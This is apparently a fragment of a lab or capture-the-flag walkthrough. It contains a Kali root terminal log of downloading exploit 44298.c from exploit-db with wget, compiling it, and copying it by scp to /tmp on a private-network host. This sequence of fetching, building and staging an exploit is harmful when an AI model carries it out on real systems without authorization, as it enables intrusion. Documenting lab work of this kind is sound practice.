 root@kali:~/Downloads# wget https://www.exploit-db.com/download/44298.c
--2018-11-24 09:48:03--  https://www.exploit-db.com/download/44298.c
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [application/txt]
Saving to: ‘44298.c’
44298.c                  100%[==================================>]   5.88K  --.-KB/s    in 0s
2018-11-24 09:48:05 (29.1 MB/s) - ‘44298.c’ saved [6021/6021]
root@kali:~/Downloads# gcc -o exploit 44298.c
root@kali:~/Downloads# scp exploit baksteen@192.168.30.129:/tmp
baksteen@192.168.30.129's password:
exploit                                                          100%   17KB  17.0MB/s   00:00